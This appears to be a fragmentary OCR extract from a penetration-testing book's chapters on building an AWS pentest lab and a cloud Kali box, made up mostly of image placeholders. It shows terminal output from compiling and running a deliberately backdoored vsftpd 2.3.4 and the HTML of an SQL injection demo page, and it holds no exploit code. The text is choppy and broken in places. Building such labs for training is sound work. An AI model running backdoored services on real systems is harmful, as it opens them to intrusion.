# Table of Contents



## <span id="page-1-0"></span>**Chapter 1: Setting Up a Pentesting Lab on AWS**





gcc -o vsftpd main.o utility.o prelogin.o ftpcmdio.o postlogin.o privsock.o tunables. o ftpdataio.o secbuf.o ls.o postprivparent.o logging.o str.o netstr.o sysstr.o strlis t.o banner.o filestr.o parseconf.o secutil.o ascii.o oneprocess.o twoprocess.o privop s.o standalone.o hash.o tcpwrap.o ipaddrparse.o access.o features.o readwrite.o opts. o ssl.o sslslave.o ptracesandbox.o ftppolicy.o sysutil.o sysdeputil.o -Wl,-s,-lcrypt ./vsf\_findlibs.sh` ubuntu@ip-172-31-42-243:~/vsftpd-2.3.4-infected\$ ls -lha vsftpd -rwxrwxr-x 1 ubuntu ubuntu 126K Apr 1 15:27 vsftpd

root@ip-172-31-42-243:~/vsftpd-2.3.4-infected# /usr/local/sbin/vsftpd &  $[1]$  11653 root@ip-172-31-42-243:~/vsftpd-2.3.4-infected# ftp localhost Connected to localhost. 500 OOPS: vsftpd: cannot locate user specified in 'ftp\_username':ftp ftp> help Commands may be abbreviated. Commands are: Ţ dir mdelete qc site \$ disconnect mdir sendport size account exit mget put status append form mkdir pwd struct

> # # Uncomment this to allow local users to log in. local\_enable=YES #







#### Requirements Add-ons More Downloads »

Windows XP or 2003 are not supported. You can download a compatible version of XAMPP for these platforms here.





















```
<hl>SQL Injection</hl>
         <h2>Demonstration Project</h2>
         <h3>The code of this demo is available at:</h3>
         <h2 class="hidden-xs"><a href="https://github.com/ShinDarth/sql-injectio
n-demo">github.com/ShinDarth/sql-injection-demo</a></h2>
         <p class="lead visible-xs"><a href="https://github.com/ShinDarth/sql-inj
ection-demo">github.com/ShinDarth/sql-injection-demo</a></p>
      \langle/div>
      <div class="footer">
  <p class="text-center">Francesco Borzì - Computer Security Project</p>
  <p class="text-center"><a href="http://www.openprogrammers.it">www.openprogram
mers.it</a></p>
\langle/div>
    \langle/div> <!-- /container -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.
js"></script>
    \times \texttt{script} \ \texttt{src} \texttt{=} \texttt{"js}/\texttt{bootstrap.min}. \texttt{js} \texttt{"><}/\texttt{script>}</body>
\frac{1}{\text{html}}Connection #0 to host 172.31.26.219 left intact
```
## **Chapter 2: Setting Up a Kali PentestBox on the Cloud**



#### **Typical Total Price** \$0.046/hr

Total pricing per instance for services hosted on t2.medium in US East (N. Virginia). View Details





